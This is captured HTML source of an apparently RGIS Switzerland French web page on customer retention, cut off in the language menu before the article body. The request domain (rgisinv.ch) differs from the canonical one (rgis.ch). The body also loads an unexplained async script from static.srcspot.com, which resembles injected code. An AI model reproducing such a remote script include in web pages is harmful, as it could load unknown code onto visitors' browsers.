

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.rgisinv.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/
body_size: 23737
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta name="google-site-verification" content="xHE5ITdl74bpkt0WzdOqASsyhVKrhNGK3PmhU7hA_ss" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment optimiser la rétention client ? | RGIS</title>
	<meta name="description" content="Décrocher de nouveaux clients est important, mais il est tout aussi important de conserver les clients existants." />
	<link rel="canonical" href="https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to optimize customer retention?" />
	<meta property="og:description" content="Décrocher de nouveaux clients est important, mais il est tout aussi important de conserver les clients existants." />
	<meta property="og:url" content="https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/" />
	<meta property="og:site_name" content="RGIS" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=61556551736975" />
	<meta property="article:modified_time" content="2024-02-20T10:18:54+00:00" />
	<meta property="og:image" content="https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg" />
	<meta property="og:image:width" content="499" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RGIS_Intl" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/","url":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/","name":"Comment optimiser la rétention client ? | RGIS","isPartOf":{"@id":"https://fr.rgis.ch/#website"},"primaryImageOfPage":{"@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/#primaryimage"},"image":{"@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/#primaryimage"},"thumbnailUrl":"https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg","datePublished":"2023-04-03T14:50:25+00:00","dateModified":"2024-02-20T10:18:54+00:00","description":"Décrocher de nouveaux clients est important, mais il est tout aussi important de conserver les clients existants.","breadcrumb":{"@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/#primaryimage","url":"https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg","contentUrl":"https://fr.rgis.ch/wp-content/uploads/2023/04/When-customers-leave-a-company.jpg","width":499,"height":300},{"@type":"BreadcrumbList","@id":"https://fr.rgis.ch/perspectives-de-lindustrie/comment-optimiser-la-retention-client/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://fr.rgis.ch/"},{"@type":"ListItem","position":2,"name":"Perspectives et innovations","item":"https://fr.rgis.ch/perspectives-de-lindustrie/"},{"@type":"ListItem","position":3,"name":"Comment optimiser la rétention client ?"}]},{"@type":"WebSite","@id":"https://fr.rgis.ch/#website","url":"https://fr.rgis.ch/","name":"RGIS","description":"Solutions d&#039;inventaire innovantes","publisher":{"@id":"https://fr.rgis.ch/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.rgis.ch/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://fr.rgis.ch/#organization","name":"RGIS","url":"https://fr.rgis.ch/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://fr.rgis.ch/#/schema/logo/image/","url":"https://fr.rgis.ch/wp-content/uploads/2023/03/rgis-site-icon-rgis.png","contentUrl":"https://fr.rgis.ch/wp-content/uploads/2023/03/rgis-site-icon-rgis.png","width":512,"height":512,"caption":"RGIS"},"image":{"@id":"https://fr.rgis.ch/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=61556551736975","https://x.com/RGIS_Intl","https://www.linkedin.com/company/rgis-schweiz/"],"description":"RGIS propose des services d'inventaire de stocks, d'audit de chaîne logistique, de contrôle des immobilisations et de merchandising quel que soit le secteur d’activité : Retail, industrie, automobile, aérospatiale et santé.","email":"sales.ch@rgis.com","telephone":"+41 41 310 91 20"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fr.rgis.ch' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RGIS &raquo; Feed" href="https://fr.rgis.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="RGIS &raquo; Comments Feed" href="https://fr.rgis.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fr.rgis.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.rgis.ch%2Fperspectives-de-lindustrie%2Fcomment-optimiser-la-retention-client%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fr.rgis.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.rgis.ch%2Fperspectives-de-lindustrie%2Fcomment-optimiser-la-retention-client%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fr.rgis.ch/wp-includes/css/dist/block-library/style.min.css?ver=1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://fr.rgis.ch/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://fr.rgis.ch/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://fr.rgis.ch/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='child-style-css' href='https://fr.rgis.ch/wp-content/themes/rgis/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='typekit-fonts-css' href='https://use.typekit.net/dbc4hov.css?ver=27f840fd02ad60ed54baffd9ed435944' type='text/css' media='all' />
<link rel='stylesheet' id='navwalker-css' href='https://fr.rgis.ch/wp-content/themes/rgis/assets/css/navwalker.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://fr.rgis.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.rgis.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://fr.rgis.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fr.rgis.ch/wp-json/wp/v2/industryperspectives/3623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fr.rgis.ch/xmlrpc.php?rsd" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://fr.rgis.ch/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://fr.rgis.ch/wp-content/uploads/2023/03/cropped-rgis-site-icon-rgis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.rgis.ch/wp-content/uploads/2023/03/cropped-rgis-site-icon-rgis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.rgis.ch/wp-content/uploads/2023/03/cropped-rgis-site-icon-rgis-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.rgis.ch/wp-content/uploads/2023/03/cropped-rgis-site-icon-rgis-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ✅ 1. Only make links white in specific content areas */
.white-links a,
.white-links a:visited,
.white-links a:hover,
.white-links a:active {
  color: white !important;
}

/* ✅ 2. Breadcrumbs stay dark */
.breadcrumbs a,
.woocommerce-breadcrumb a {
  color: #333 !important;
}

/* ✅ 3. Header/Menu: restore color */
.main_menu ul li a,
.av-main-nav > li > a {
  color: #111 !important;
}

/* ✅ 4. Footer: make all links white */
#footer a,
#footer a:visited,
#footer a:hover,
#footer a:active {
  color: white !important;
}

/* ✅ 5. Footer social icons (Font Awesome / Enfold) */
#footer .av-social-link a:before {
  font-family: 'entypo-fontello' !important;
  color: white !important;
  opacity: 1 !important;
  visibility: visible !important;
  display: inline-block !important;
  font-style: normal !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

/* ✅ 6. Footer social icon hover */
#footer .av-social-link a:hover:before {
  color: #ccc !important;
}
/* -------------------------------------------
   Primary Menu: Default and Hover Link Colors
--------------------------------------------- */

/* Default color for primary menu links */
#menu-primary-menu .nav-link {
    color: #403f41 !important;
}

/* Hover color for primary menu links */
#menu-primary-menu .nav-link:hover {
    color: #000000 !important;
}

/* -------------------------------------------
   Search Icon: Default and Hover Colors
--------------------------------------------- */

/* Default color for the search icon */
a.popup-search i.fa-solid.fa-magnifying-glass {
    color: #403f41 !important;
}

/* Hover color for the search icon */
a.popup-search:hover i.fa-solid.fa-magnifying-glass {
    color: #000000 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8X8W3Z');</script>
<!-- End Google Tag Manager -->

<link rel='stylesheet' id='js_composer_front-css' href='https://fr.rgis.ch/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1.0' type='text/css' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 data-cmplz=1 data-cmplz=1 data-cmplz=1 data-cmplz=1 data-cmplz=1 class="wp-singular industryperspectives-template-default single single-industryperspectives postid-3623 wp-theme-wp-bootstrap-starter wp-child-theme-rgis group-blog wpb-js-composer js-comp-ver-7.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8X8W3Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script async src="https://static.srcspot.com/libs/mirella.js" type="text/javascript"></script>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
		<div class="bg-light top-bar d-none d-md-block">
			<div class="container-fluid">
				<div class="row align-items-center justify-content-center justify-content-md-between">
										<div class="col-auto d-none d-lg-flex flex-fill justify-content-end">
						<nav id="top-nav" class="top-nav"><ul id="menu-top-menu" class="nav"><li id="language-selector-nav-item" class="menu-item nav-item"><a href="/nous-contacter/" class="nav-link dropdown-toggle"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" decoding="async" class="lazyload" data-eio-rwidth="11" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/ch.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Français</span></a>		<div id="language-selector-outer">
		<div id="language-selector-inner">
		<div class="container">	
		<div id="language-selector">
			<h5 class="select-heading text-left text-lg-center">Sélectionnez votre pays et votre langue</h5>
			<div class="row">
				<div class="col-x col-sm-6 col-lg-3">
					<h6 class="region-heading">Amérique du Nord et du Sud</h6>
					<ul>
						<li class="country-item">
							<a href="//www.rgis.com.br"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/br.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/br.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Brasil &nbsp;|&nbsp; Português</span></a>
						</li>
						
						<li class="country-item">
							<a href="//www.rgis.cl"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cl.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cl.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Chile &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.co"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/co.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/co.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Colombia &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.cr"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cr.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/cr.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Costa Rica &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.sv"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sv.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/sv.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>El Salvador &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.gt"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gt.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/gt.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>Guatemala &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
							<a href="//www.rgis.mx"><img src="[data-uri]" width="16" height="11" alt="" loading="lazy" data-src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/mx.png" decoding="async" class="lazyload" data-eio-rwidth="16" data-eio-rheight="11" /><noscript><img src="https://fr.rgis.ch/wp-content/themes/rgis/assets/img/flags/mx.png" width="16" height="11" alt="" loading="lazy" data-eio="l" /></noscript><span>México &nbsp;|&nbsp; Español</span></a>
						</li>
						<li class="country-item">
